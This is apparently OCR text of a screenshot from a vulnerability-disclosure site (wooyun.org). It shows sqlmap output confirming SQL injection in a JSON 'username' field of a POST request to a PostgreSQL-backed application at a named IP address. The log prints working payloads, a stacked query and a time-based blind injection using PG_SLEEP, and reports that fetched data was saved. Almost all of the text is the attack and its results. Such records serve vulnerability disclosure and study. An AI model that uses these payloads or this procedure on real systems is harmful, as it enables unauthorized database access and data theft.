 管理员: C:\Windows\system32\cmd.exe
If the problem persists please wait for few minutes and rerun without flag T in option '--technique' (e.g. '-
-flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[01:36:00] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[01:36:05] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[01:36:18] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[01:36:22] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[01:36:26] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 268 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languageid":"2","br
owser":"_NaN"}&__RequestType=ajax&t=Sun
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: mode=151&json={"username":"admin') AND 5409=(SELECT 5409 FROM PG_SLEEP(30)) AND ('ZSAt'='ZSAt","p
assword":"admin","languageid":"2","browser":"_NaN"}&__RequestType=ajax&t=Sun
---
[01:40:47] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[01:40:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\223.68.179.57
'
[*] shutting down at 01:40:47
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org